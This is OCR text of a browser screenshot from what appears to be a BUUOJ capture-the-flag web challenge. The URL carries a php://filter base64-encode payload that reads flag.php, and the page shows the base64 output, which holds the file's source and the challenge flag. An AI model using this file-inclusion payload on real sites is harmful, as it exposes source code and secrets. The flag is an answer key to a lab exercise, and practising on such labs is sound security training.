 不安全 | 6e88c1d2-04ae-44d4-9f15-c38cd0fd297c.node5.buuoj.cn:81/?file=php://filter/read=convert.base64-encode/resource=flag.php
【亲测能用】Adob... 知 3DMAX软件各个版... P PPT超级市场官网-P... w3school 在线教程 力扣（LeetCode）... https://doc.pixiv.dig... 考试 好东西 绕过XSS过滤姿势总...
PD9waHAKZWNobyAiQ2FuIHlvdSBmaW5kIG91dCB0aGUgZmxhZz8iOwovL2ZsYWd7ODE3NTAxYzUtOTBiMy00ZTcwLTk0ZTMtMzFjNThlY2Q1ZTFifQo=